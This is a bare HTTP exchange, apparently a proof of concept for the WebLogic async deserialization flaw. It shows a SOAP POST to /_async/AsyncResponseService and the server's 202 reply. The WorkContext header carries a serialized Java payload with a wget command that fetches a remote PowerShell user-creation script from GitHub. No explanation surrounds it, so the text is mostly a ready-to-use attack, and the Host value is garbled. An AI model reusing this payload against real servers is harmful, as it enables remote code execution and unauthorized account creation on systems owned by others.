 POST /_async/AsyncResponseService HTTP/1.1
Host: 1 :7001
Content-Length: 682
Accept-Encoding: gzip, deflate
SOAPAction:
Accept: */*
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: keep-alive
content-type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">   <soapenv:Header>
<wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo> <work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/"><java><class><string>oracle.toplin
k.internal.sessions.UnitOfWorkChangeSet</string><void><string>wget
raw.githubusercontent.com/algo7/bluekeep_CVE-2019-0708_poc_to_exploit/master/cmd_powe
rshell_create_user.txt</string></void></class></java></work:WorkContext></soapenv:Hea
der><soapenv:Body><asy:onAsyncDelivery/></soapenv:Body></soapenv:Envelope>
HTTP/1.1 202 Accepted
Date: Wed, 19 Jun 2019 02:54:18 GMT
Content-Length: 0